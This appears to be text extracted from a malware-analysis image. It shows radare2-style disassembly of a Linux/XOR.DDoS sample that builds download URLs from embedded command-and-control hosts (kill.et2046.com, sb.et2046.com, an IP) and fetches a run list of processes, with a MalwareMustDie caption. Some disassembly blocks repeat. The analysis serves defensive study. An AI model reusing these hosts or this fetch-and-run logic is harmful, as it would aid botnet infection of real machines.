 0x080495cb 0000 0089 5424 0489 0424 e8fa f4ff ffc7 ....T$...$......
0x080495db 4424 0400 0000 00c7 0424 0100 0000 e896 D$.......$......
0x080495eb f3ff ffc7 0424 ecff ffff e80a f5ff ffa1 .....$..........
0x080495fb 30b7 0408 83f8 047e 14c7 0530 b704 0800 0......~...0....
0x0804960b 0000 00e8 ecfe ffff e82e ffff ffa1 30b7 ..............0.
0x080495fa a130b70408 mov eax, dword [sym.kill_time]
0x080495ff 83f804 cmp eax, 4
,=< 0x08049602 7e14 jle 0x8049618
| 0x08049604 c70530b7040. mov dword [sym.kill_time], 0
| 0x0804960e e8ecfeffff call sym.killfileandpid
| 0x080494ff() ; sym.killfileandpid
| 0x08049613 e82effffff call sym.RunFile
| 0x08049546() ; sym.RunFile
`-> 0x08049618 a130b70408 mov eax, dword [sym.kill_time]
0x0804961d 83c001 add eax, 1
0x08049620 a330b70408 mov dword [sym.kill_time], eax
0x08049625 c7042401000. mov dword [esp], 1
0x0804962c e863f5ffff call sym.imp.sleep
0x0804940b c745f400000. mov dword [ebp - 0xc], 0
0x08049412 e9d2000000 jmp 0x80494e9
0x08049417 8b45f4 mov eax, dword [ebp - 0xc]
0x0804941a 8b148514b70. mov edx, dword [eax*4 + sym.Remote_URL]
0x08049421 b831a30408 mov eax, str._s_s ; "%s%s" @ 0x804a331
0x08049426 c744240c5aa. mov dword [esp + 0xc], str._txt_run.txt
0x0804942e 89542408 mov dword [esp + 8], edx ; [:4]=0
0x08049432 89442404 mov dword [esp + 4], eax ; [:4]=0x10100
0x08049436 8d85f4afffff lea eax, dword [ebp - 0x500c]
0x0804943c 890424 mov dword [esp], eax
0x0804943f e810f5ffff call sym.imp.sprintf
;-- str.http___kill.et2046.com:
0x0804a2d4 .string "http://kill.et2046.com" ; len=23
;-- str.http___sb.et2046.com:
0x0804a2eb .string "http://sb.et2046.com" ; len=21
;-- str.http___115.23.172.31:
0x0804a300 .string "http://115.23.172.31" ; len=21
;-- str._txt_run.txt:
0x0804a35a .string "/txt/run.txt" ; len=13
;-- str._s_s_:
0x0804a344 .string "%s%s|" ; len=6
0x08049546 55 push ebp
0x08049547 89e5 mov ebp, esp
0x08049549 83ec28 sub esp, 0x28
0x0804954c e863f6ffff call sym.imp.fork
0x08048bb4(unk) ; sym.imp.fork
0x08049551 8945f0 mov dword [ebp - 0x10], eax
0x08049554 837df000 cmp dword [ebp - 0x10], 0
,=< 0x08049558 7830 js 0x804958a
| 0x0804955a 837df000 cmp dword [ebp - 0x10], 0
,==< 0x0804955e 7518 jne 0x8049578
|| 0x08049560 e88ff4ffff call sym.imp.setsid
|| 0x080489f4() ; sym.imp.setsid
|| 0x08049565 c7042400000. mov dword [esp], 0
|| 0x0804956c e853f5ffff call sym.imp.umask
|| 0x08048ac4() ; sym.imp.umask
|| 0x08049571 e82ffeffff call sym.ExecFile
|| 0x080493a5() ; sym.ExecFile
0x08049546 55 push ebp
0x08049547 89e5 mov ebp, esp
0x08049549 83ec28 sub esp, 0x28
0x0804954c e863f6ffff call sym.imp.fork
0x08048bb4(unk) ; sym.imp.fork
0x08049551 8945f0 mov dword [ebp - 0x10], eax
0x08049554 837df000 cmp dword [ebp - 0x10], 0
,=< 0x08049558 7830 js 0x804958a
| 0x0804955a 837df000 cmp dword [ebp - 0x10], 0
,==< 0x0804955e 7518 jne 0x8049578
|| 0x08049560 e88ff4ffff call sym.imp.setsid
|| 0x080489f4() ; sym.imp.setsid
|| 0x08049565 c7042400000. mov dword [esp], 0
|| 0x0804956c e853f5ffff call sym.imp.umask
|| 0x08048ac4() ; sym.imp.umask
|| 0x08049571 e82ffeffff call sym.ExecFile
|| 0x080493a5() ; sym.ExecFile
0 10 20
1|.IptabLes|.IptabLex[EOF]
THIS IS HOW, AND WHERE LINUX/XOR.DDOS IS
DOWNLOADING LIST OF "EXTRA PROCESS" TO RUN
AFTER INFECTION - #MALWAREMUSTDIE